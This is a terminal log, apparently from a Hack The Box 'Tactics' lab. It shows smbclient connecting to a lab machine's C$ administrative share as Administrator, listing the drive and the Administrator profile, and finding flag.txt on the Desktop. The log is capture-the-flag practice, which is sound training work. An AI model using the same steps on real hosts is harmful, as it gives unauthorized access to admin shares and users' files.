 ~/HTB/Tactics smbclient \\\\10.129.123.121\\C$ -U Administrator
Password for [WORKGROUP\Administrator]:
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Wed Apr 21 11:23:49 2021
  Config.Msi                        DHS        0  Wed Jul  7 14:04:56 2021
  Documents and Settings          DHSrn        0  Wed Apr 21 11:17:12 2021
  pagefile.sys                      AHS 738197504  Sun Oct 22 20:05:29 2023
  PerfLogs                            D        0  Sat Sep 15 03:19:00 2018
  Program Files                      DR        0  Wed Jul  7 14:04:24 2021
  Program Files (x86)                 D        0  Wed Jul  7 14:03:38 2021
  ProgramData                        DH        0  Tue Sep 13 12:27:53 2022
  Recovery                         DHSn        0  Wed Apr 21 11:17:15 2021
  System Volume Information         DHS        0  Wed Apr 21 11:34:04 2021
  Users                              DR        0  Wed Apr 21 11:23:18 2021
  Windows                             D        0  Wed Jul  7 14:05:23 2021
                3774463 blocks of size 4096. 1135826 blocks available
smb: \> cd Users\Administrator\
smb: \Users\Administrator\> dir
  .                                   D        0  Wed Apr 21 11:23:32 2021
  ..                                  D        0  Wed Apr 21 11:23:32 2021
  3D Objects                         DR        0  Wed Apr 21 11:23:31 2021
  AppData                            DH        0  Wed Apr 21 11:23:19 2021
  Application Data                DHSrn        0  Wed Apr 21 11:23:19 2021
  Contacts                           DR        0  Wed Apr 21 11:23:31 2021
  Cookies                         DHSrn        0  Wed Apr 21 11:23:19 2021
  Desktop                            DR        0  Thu Apr 22 03:16:03 2021
  Documents                          DR        0  Wed Apr 21 11:23:32 2021
  Downloads                          DR        0  Wed Jul  7 13:44:36 2021
  Favorites                          DR        0  Wed Apr 21 11:23:31 2021
  Links                              DR        0  Wed Apr 21 11:23:32 2021
  Local Settings                  DHSrn        0  Wed Apr 21 11:23:19 2021
  Music                              DR        0  Wed Apr 21 11:23:32 2021
  My Documents                    DHSrn        0  Wed Apr 21 11:23:19 2021
  NetHood                         DHSrn        0  Wed Apr 21 11:23:19 2021
  NTUSER.DAT                        AHn   786432  Tue Sep 13 12:29:05 2022
  ntuser.dat.LOG1                   AHS    94208  Wed Apr 21 11:23:18 2021
  ntuser.dat.LOG2                   AHS   290816  Wed Apr 21 11:23:18 2021
  NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf    AHS    65536  Wed Apr 21 05:03:39 2021
  NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms    AHS   524288  Wed Apr 21 11:23:19 2021
  NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms    AHS   524288  Wed Apr 21 11:23:19 2021
  ntuser.ini                         HS       20  Wed Apr 21 11:23:19 2021
  Pictures                           DR        0  Wed Apr 21 11:23:31 2021
  PrintHood                       DHSrn        0  Wed Apr 21 11:23:19 2021
  Recent                          DHSrn        0  Wed Apr 21 11:23:19 2021
  Saved Games                        DR        0  Wed Apr 21 11:23:32 2021
  Searches                           DR        0  Wed Apr 21 11:23:32 2021
  SendTo                          DHSrn        0  Wed Apr 21 11:23:19 2021
  Start Menu                      DHSrn        0  Wed Apr 21 11:23:19 2021
  Templates                       DHSrn        0  Wed Apr 21 11:23:19 2021
  Videos                             DR        0  Wed Apr 21 11:23:31 2021
                3774463 blocks of size 4096. 1135826 blocks available
smb: \Users\Administrator\> dir Desktop\
  .                                  DR        0  Thu Apr 22 03:16:03 2021
  ..                                 DR        0  Thu Apr 22 03:16:03 2021
  desktop.ini                       AHS      282  Wed Apr 21 11:23:32 2021
  flag.txt                            A       32  Fri Apr 23 05:39:00 2021
                3774463 blocks of size 4096. 1135826 blocks available
smb: \Users\Administrator\>